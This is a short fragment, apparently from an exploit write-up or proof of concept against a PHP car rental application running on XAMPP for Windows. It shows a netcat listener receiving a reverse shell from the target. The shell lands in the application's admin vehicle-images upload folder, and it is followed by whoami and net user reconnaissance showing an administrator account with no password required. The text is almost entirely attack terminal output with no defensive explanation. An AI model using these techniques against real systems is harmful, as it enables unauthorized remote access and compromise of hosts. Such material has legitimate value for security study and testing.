 10.0.0.214/carren
$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Connection from 10.0.0.214 49213 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>whoami
whoami
john-pc\john
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>net user john
net user john
User name                    john
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never
Password last set            9/23/2019 4:30:03 PM
Password expires             Never
Password changeable          9/23/2019 4:30:03 PM
Password required            No
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/20/2020 12:08:23 PM
Logon hours allowed          All
Local Group Memberships      *Administrators       *HomeUsers
Global Group memberships     *None
The command completed successfully.
C:\xampp\htdocs\carrentalproject\carrental\admin\img\vehicleimages>